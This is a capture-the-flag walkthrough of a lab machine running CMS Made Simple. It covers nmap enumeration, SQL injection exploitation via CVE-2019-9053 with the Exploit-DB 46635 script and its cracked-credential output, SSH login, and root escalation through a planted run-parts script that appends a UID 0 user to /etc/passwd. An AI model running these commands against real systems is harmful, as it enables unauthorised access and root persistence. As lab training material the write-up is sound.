Enumeration
Nmap Scan
We begin by running a comprehensive Nmap scan to enumerate open ports and detect running services:
nmap -sC -sV -v -p- -oN writeup.nmap 10.10.10.138Scan Results:
PORT STATE SERVICE VERSION
22/tcp open tcpwrapped
|_ssh-hostkey: ERROR: Script execution failed (use -d to debug)
80/tcp open tcpwrappedPort 22 and 80 are open but both return tcpwrapped, indicating access control mechanisms or limitations on banner grabbing.
Web Enumeration
Navigating to http://10.10.10.138/, we are presented with a basic webpage:
Checking robots.txt, we discover a disallowed path:

The file discloses the /writeup directory, which appears to host a web application:
We use whatweb to fingerprint the application:
whatweb http://10.10.10.138/writeup/
The application is identified as CMS Made Simple—an open-source PHP CMS. The footer indicates the version may date back to 2019.
Based on this, we research known vulnerabilities and discover CVE-2019-9053, which is an unauthenticated SQL injection vulnerability affecting CMS Made Simple version 2.2.9.
Exploitation
We exploit the SQL injection using the publicly available script Exploit-DB 46635:
python3 46635.py -u "http://10.10.10.138/writeup/" -w /usr/share/wordlists/rockyou.txt -cScript Output:
[+] Salt for password found: 5a599ef579066807
[+] Username found: jkr
[+] Email found: jkr@writeup.htb
[+] Password hash found: 62def4866937f08cc13bab43bb14e6f7
[+] Password cracked: raykayjay9With the credentials jkr : raykayjay9, we are able to access the machine via SSH:
ssh jkr@10.10.10.138After logging in, we retrieve the user flag:
jkr@writeup:~$ cat user.txt
[USER_FLAG]Privilege Escalation

We check the group memberships for the jkr user:

The user is part of the staff group, which may have access to sensitive directories or cron-related scripts. We refer to this blog post explaining how this group can be leveraged for privilege escalation.
To monitor background activity, we run pspy32, a tool for process discovery:

We observe that a run-parts script is executed as root on a recurring schedule. This script executes all scripts in a given directory—offering an opportunity to inject malicious code.
Crafting the Exploit
We replace or add a script in the expected run-parts path, such as /usr/local/bin/run-parts, to append a new root user into /etc/passwd:
#!/bin/bash
echo 'deejay:$1$deejay$4bbVUrgoKNqATEsKbF2d.0:0:0:root:/root:/bin/bash' >> /etc/passwdOnce triggered, the new user deejay with UID 0 is added.
We confirm the injection:

Now, we switch to the new root user:
su deejayAccess is granted, and we retrieve the root flag:
cat /root/root.txt